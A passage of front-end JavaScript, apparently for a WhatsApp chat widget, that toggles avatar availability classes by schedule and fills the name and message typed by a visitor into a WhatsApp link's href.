        if (availableTime === availableTimes) {
          item.classList.add("avatar-active");
          item.classList.remove("avatar-inactive");
        }
      });
    } else {
      wHelpButtons.forEach((item) => {
        const availableTime = item.getAttribute("data-btnavailablety");
        if (availableTime === availableTimes) {
          item.classList.add("avatar-inactive");
          item.classList.remove("avatar-active");
        }
      });
    }
  });
}

/******************** 08.SINGLE CHAT AVAILABILITY  ********************/
const chatAvailability = document.querySelector(".chat-availability");

if (chatAvailability) {
  const chatAvailableTime = chatAvailability.getAttribute("data-availability");
  if (chatAvailableTime !== undefined) {
    let now = moment();
    let available = is_available(JSON.parse(chatAvailableTime), now);

    if (available.is_available || chatAvailableTime == null) {
      chatAvailability.classList.add("avatar-active");
      chatAvailability.classList.remove("avatar-inactive");
    } else {
      chatAvailability.classList.add("avatar-inactive");
      chatAvailability.classList.remove("avatar-active");
    }
  }
}

/******************** 09.ADD SUBJECT OR BODY TEXT  ********************/
let value = document.querySelector(".WhatsApptext")?.getAttribute("href");
let userName = document.getElementById("name");
let userMessage = document.getElementById("message");
if (userName) {
  userName.addEventListener("keyup", (event) => {
    changeHrefValue();
  });
}
if (userMessage) {
  userMessage.addEventListener("keyup", (event) => {
    changeHrefValue();
  });
}

const changeHrefValue = () => {
  let inputChangeValue = {
    nameValue: userName.value,
    messageValue: userMessage.value,
  };
  let changeValue = value.replace(/nameValue|messageValue/gi, function (matched) {
    return inputChangeValue[matched];
  });
  document.querySelector(".WhatsApptext").href = changeValue;
};
